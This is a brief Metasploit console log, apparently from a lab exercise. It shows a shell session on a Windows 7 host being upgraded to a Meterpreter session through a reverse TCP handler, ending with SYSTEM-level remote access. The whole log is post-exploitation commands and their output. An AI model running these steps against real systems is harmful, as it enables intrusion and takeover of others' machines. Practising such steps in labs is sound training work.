 [msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> set SESSION 1
SESSION => 1
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.18. ? . ? :4433
[*] Post module execution completed
[msf](Jobs:1 Agents:1) post(multi/manage/shell_to_meterpreter) >>
[*] Sending stage (200774 bytes) to 10.10.10.88
[*] Meterpreter session 2 opened (10.18. ? . ? :4433 -> 10.10.10.88:49253) at 2023-02-09 01:49:20 +0300
[*] Stopping exploit/multi/handler
[msf](Jobs:0 Agents:2) post(multi/manage/shell_to_meterpreter) >> sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ----- 10.18. ? . ? :4444 -> 10.10.10.88:49249 (10.10.10.88)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.18. ? . ? :4433 -> 10.10.10.88:49253 (10.10.10.88)